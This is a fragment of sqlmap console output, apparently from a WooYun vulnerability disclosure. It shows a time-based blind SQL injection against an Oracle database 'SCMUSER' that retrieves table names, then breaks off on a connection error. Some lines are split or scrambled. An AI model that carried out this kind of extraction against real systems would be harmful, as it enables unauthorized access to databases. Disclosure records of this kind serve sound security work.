 back-end DBMS: Oracle
[19:07:43] [INFO] fetching tables for database: 'SCMUSER'
[19:07:43] [INFO] fetching number of tables for database 'SCMUSER'
[19:07:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:07:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:07:56] [ERROR] invalid character detected. retrying..
[19:07:56] [WARNING] increasing time delay to 6 seconds
108
[19:08:36] [INFO] retrieved: YW_GOODSS
[19:12:19] [ERROR] invalid character detected. retrying..
[19:12:19] [WARNING] increasing time delay to 7 seconds
ALE_20141023A
[19:17:17] [INFO] retrieved: ADVISE_INDEX
[19:21:50] [INFO] retrieved: ADVISE_IND
[19:24:13] [ERROR] invalid character detected. retrying..
[19:24:13] [WARNING] increasing time delay to 8 seconds
www.wooyun.org
[19:24:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go